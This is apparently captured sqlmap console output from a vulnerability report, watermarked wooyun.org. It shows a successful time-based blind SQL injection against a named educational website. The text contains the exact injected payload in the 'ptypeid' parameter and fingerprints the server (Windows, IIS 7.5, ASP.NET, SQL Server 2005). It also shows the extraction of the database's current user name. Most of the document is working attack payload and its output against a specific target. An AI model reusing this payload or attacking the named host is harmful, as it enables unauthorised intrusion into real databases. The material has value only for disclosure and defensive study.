 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: module=2&ptypeid=1' AND 9141=(SELECT COUNT(*) FROM sysusers AS sys1
,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'KUEn'='KUEn
---
[13:14:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:14:12] [INFO] fetching current user
[13:14:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:14:12] [INFO] retrieved:
[13:14:13] [WARNING] reflective value(s) found and filtering out
smartstone
current user:    'smartstone'
[13:14:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\peixun.hnedu.cn'
[*] shutting down at 13:14:55
D:\Python27\sqlmap>
www.wooyun.org